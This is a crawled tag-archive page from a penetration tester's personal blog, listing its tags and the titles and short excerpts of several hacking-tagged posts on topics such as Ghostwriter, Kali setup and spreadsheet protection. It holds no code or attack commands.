

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://patrickriggs.com/tag-archive/
body_size: 216613
content:


<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Posts by Tag - Fort Kickass</title>
<meta name="description" content="Specializing in answers to technical questions I couldn’t easily Google.">


  <meta name="author" content="Patrick">
  


<meta property="og:type" content="website">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Fort Kickass">
<meta property="og:title" content="Posts by Tag">
<meta property="og:url" content="https://patrickriggs.com/tag-archive/">


  <meta property="og:description" content="Specializing in answers to technical questions I couldn’t easily Google.">











  

  


<link rel="canonical" href="https://patrickriggs.com/tag-archive/">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "Patrick Riggs",
      "url": "https://patrickriggs.com/",
      "sameAs": ["https://github.com/tac0shell","https://gitlab.com/patrickriggs","https://masto.hackers.town/@tac0shell","https://linkedin.com/in/patrick-riggs"]
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="Fort Kickass Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>



    <!-- start custom head snippets -->

<meta name="fediverse:creator" content="@tac0shell@masto.hackers.town">

<!-- end custom head snippets -->

  </head>

  <body class="layout--tags">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
          <a class="site-logo" href="/"><img src="/assets/images/fort-kickass-sun.png" alt="Fort Kickass"></a>
        
        <a class="site-title" href="/">
          Fort Kickass
          <span class="site-subtitle">An Eventual Lifetime of Lessons Learned</span>
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/about">About</a>
            </li><li class="masthead__menu-item">
              <a href="/bookmarks/">My Bookmarks</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <i class="fas fa-search"></i>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      



<div id="main" role="main">
  
  <div class="sidebar sticky">
  


<div itemscope itemtype="https://schema.org/Person" class="h-card">

  
    <div class="author__avatar">
      <a href="https://patrickriggs.com/">
        <img src="/assets/images/tac0shell_avatar.jpg" alt="Patrick" itemprop="image" class="u-photo">
      </a>
    </div>
  

  <div class="author__content">
    <h3 class="author__name p-name" itemprop="name">
      <a class="u-url" rel="me" href="https://patrickriggs.com/" itemprop="url">Patrick</a>
    </h3>
    
      <div class="author__bio p-note" itemprop="description">
        <p>Penetration tester, coder, counterculture enthusiast</p>

      </div>
    
  </div>

  <div class="author__urls-wrapper">
    <button class="btn btn--inverse">Follow</button>
    <ul class="author__urls social-icons">
      

      
        
          
            <li><a href="https://masto.hackers.town/@tac0shell" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-mastodon" aria-hidden="true"></i><span class="label">Mastodon</span></a></li>
          
        
          
            <li><a href="https://github.com/tac0shell" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-github" aria-hidden="true"></i><span class="label">GitHub</span></a></li>
          
        
          
            <li><a href="https://gitlab.com/patrickriggs" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-gitlab" aria-hidden="true"></i><span class="label">GitLab</span></a></li>
          
        
          
            <li><a href="https://linkedin.com/in/patrick-riggs" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span class="label">LinkedIn</span></a></li>
          
        
      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      <!--
  <li>
    <a href="http://link-to-whatever-social-network.com/user/" itemprop="sameAs" rel="nofollow noopener noreferrer me">
      <i class="fas fa-fw" aria-hidden="true"></i> Custom Social Profile Link
    </a>
  </li>
-->
    </ul>
  </div>
</div>

  
  </div>



  <div class="archive">
    
      <h1 id="page-title" class="page__title">Posts by Tag</h1>
    
    





<ul class="taxonomy__index">
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#hacking">
            <strong>hacking</strong> <span class="taxonomy__count">11</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#troubleshooting">
            <strong>troubleshooting</strong> <span class="taxonomy__count">5</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#professional-development">
            <strong>professional development</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#certification">
            <strong>certification</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
    
      
    
      
        <li>
          <a href="#security">
            <strong>security</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#beer">
            <strong>beer</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#cambridge">
            <strong>Cambridge</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#camra">
            <strong>CAMRA</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#festival">
            <strong>festival</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#real-ale">
            <strong>real ale</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#linux">
            <strong>linux</strong> <span class="taxonomy__count">4</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
        <li>
          <a href="#webdev">
            <strong>webdev</strong> <span class="taxonomy__count">3</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#https">
            <strong>https</strong> <span class="taxonomy__count">3</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
    
      
    
      
        <li>
          <a href="#education">
            <strong>education</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#prodev">
            <strong>prodev</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#firewall">
            <strong>firewall</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#vmware">
            <strong>VMWare</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#gaming">
            <strong>gaming</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#penetration-testing">
            <strong>penetration testing</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#information-security">
            <strong>information security</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#infrastructure">
            <strong>infrastructure</strong> <span class="taxonomy__count">2</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
  
    
      
    
      
        <li>
          <a href="#duh">
            <strong>duh</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#development">
            <strong>development</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#hiatus">
            <strong>hiatus</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#pfsense">
            <strong>pfSense</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#e-mail-vault">
            <strong>e-mail vault</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#holiday">
            <strong>holiday</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#iceland">
            <strong>Iceland</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#vacation">
            <strong>vacation</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#encryption">
            <strong>encryption</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#iptables">
            <strong>iptables</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#mistakes-were-made">
            <strong>mistakes were made</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#ssl">
            <strong>SSL</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#tls">
            <strong>TLS</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#synergy">
            <strong>Synergy</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#tech">
            <strong>tech</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#ceh">
            <strong>CEH</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#certified-ethical-hacker">
            <strong>certified ethical hacker</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#overwatch">
            <strong>overwatch</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#humor">
            <strong>humor</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#stackoverflow">
            <strong>stackoverflow</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#agile">
            <strong>agile</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#certup">
            <strong>certup</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#goals">
            <strong>goals</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#self-improvement">
            <strong>self improvement</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
    
      
    
      
    
      
    
      
        <li>
          <a href="#leaderboard-syndrome">
            <strong>leaderboard syndrome</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#intrusion-detection">
            <strong>intrusion detection</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#windows">
            <strong>Windows</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#gpen">
            <strong>GPEN</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#pentest">
            <strong>pentest</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#sec560">
            <strong>SEC560</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#databases">
            <strong>databases</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#mongodb">
            <strong>mongodb</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
    
      
        <li>
          <a href="#rsync">
            <strong>rsync</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#email">
            <strong>email</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#php">
            <strong>php</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#amazon">
            <strong>Amazon</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#aws">
            <strong>AWS</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#certbot">
            <strong>certbot</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#32-bit">
            <strong>32-bit</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#mint">
            <strong>Mint</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#steam">
            <strong>Steam</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#gpu">
            <strong>GPU</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#cards-against-humanity">
            <strong>Cards Against Humanity</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#covid-19">
            <strong>COVID-19</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#games">
            <strong>Games</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#social-distance">
            <strong>Social Distance</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#honeypot">
            <strong>honeypot</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#infosec">
            <strong>infosec</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#proof-of-concept">
            <strong>proof of concept</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#poc">
            <strong>poc</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#giac">
            <strong>GIAC</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#gpyc">
            <strong>GPYC</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#python">
            <strong>python</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#sans">
            <strong>SANS</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#sec573">
            <strong>SEC573</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#sharphound">
            <strong>sharphound</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#bypass">
            <strong>bypass</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#passwords">
            <strong>passwords</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#spreadsheet">
            <strong>spreadsheet</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#xlsx">
            <strong>xlsx</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#dns">
            <strong>dns</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#aws">
            <strong>aws</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#route53">
            <strong>route53</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#gitlab">
            <strong>gitlab</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#ssl-tls">
            <strong>ssl-tls</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#kali">
            <strong>kali</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
    
      
        <li>
          <a href="#ghostwriter">
            <strong>ghostwriter</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#reporting">
            <strong>reporting</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#digital-ocean">
            <strong>digital ocean</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
      
        <li>
          <a href="#ubuntu">
            <strong>ubuntu</strong> <span class="taxonomy__count">1</span>
          </a>
        </li>
      
    
  
</ul>



  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="hacking" class="taxonomy__section">
        <h2 class="archive__subtitle">hacking</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/installing-ghostwriter-remote-cloud-access/" rel="permalink">Installing Ghostwriter for Remote Cloud Access
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2024-09-03T00:00:00+00:00">September 3, 2024</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/kali-fresh-install-checklist" rel="permalink">Kali: Fresh Install Checklist
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-11-30T16:49:26+00:00">November 30, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">While Kali Linux is ready to use out-of-the-box, the longer you live inside it the more opinions you realize you have about your surroundings, as the frictio...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-bypass-xlsx-spreadsheet-protection/" rel="permalink">How To Bypass xlsx Spreadsheet Protection
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-01-16T12:24:28+00:00">January 16, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this ...</p>
  </article>
</div>

          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/bloodhound-incompatible-collector/" rel="permalink">BloodHound: Incompatible Collector
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2022-09-11T13:16:05+00:00">September 11, 2022</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


